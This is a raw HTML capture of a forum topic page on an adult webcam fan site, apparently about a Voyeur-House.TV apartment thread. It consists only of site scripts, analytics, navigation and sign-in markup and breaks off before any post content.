

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://xcamfan.com/topic/6938-mira-henry-2/
body_size: 30405
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/6938-mira-henry-2/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="15"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Mira &amp; Henry #2 - Henry - (10/12/17) - xcamfan.com</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30732855-8', 'auto');
  ga('send', 'pageview');

</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//xcamfan.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//xcamfan.com/static/css/core_global_framework_framework.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/core_front_core.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='https://xcamfan.com/uploads/css_built_15/chatbox_front_main.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_forums.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_topics.css?v=4ed24d99911767652945'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__logo-light: url('https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png');
--set__logo-dark: url('https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="Mira &amp; Henry #2">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://xcamfan.com/topic/6938-mira-henry-2/">
				
			
		
	
		
			
				
			
		
	
		
			
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2022-08-05T13:57:18Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://xcamfan.com/uploads/monthly_2022_07/0ab.jpeg.ff184c3fd889b6162f0778630ce73cb7.jpeg">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="xcamfan.com">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="next" href="https://xcamfan.com/topic/6938-mira-henry-2/page/2/">
		
	
		
			<link rel="last" href="https://xcamfan.com/topic/6938-mira-henry-2/page/6/">
		
	
		
			<link rel="canonical" href="https://xcamfan.com/topic/6938-mira-henry-2/">
		
	
	
	
	
	
	<link rel="manifest" href="https://xcamfan.com/manifest.webmanifest/">
	
	

	
	

	
	


		

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="6938" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">xcamfan.com</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

		

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/289-voyeur-housetv/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/291-voyeur-housetv-apts-total-44/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV Apts. Total: 44 </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/317-henry-101217/" itemprop="item">
						<span itemprop="name">Henry - (10/12/17) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Mira &amp; Henry #2</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png" width="341" height="80" alt='xcamfan.com' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png" width="155" height="40" alt='xcamfan.com' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_8' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="38"  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://xcamfan.com/files/"  data-navItem-id="38" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Downloads</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://xcamfan.com/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Activity</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://xcamfan.com/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Search</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="35"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://xcamfan.com/leaderboard/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="27"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://xcamfan.com/online/"  data-navItem-id="27" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_21' data-ips-hidden-light-dismiss hidden>
							


	

	
		
		
		
		<li  data-id="26"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://xcamfan.com/staff/"  data-navItem-id="26" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Staff</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://xcamfan.com/login/'>
			<input type="hidden" name="csrfKey" value="3e2f0642cf89ec61b7f085435e47828d">
			<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy82OTM4LW1pcmEtaGVucnktMi8=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://xcamfan.com/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--twitter' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with X</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://xcamfan.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
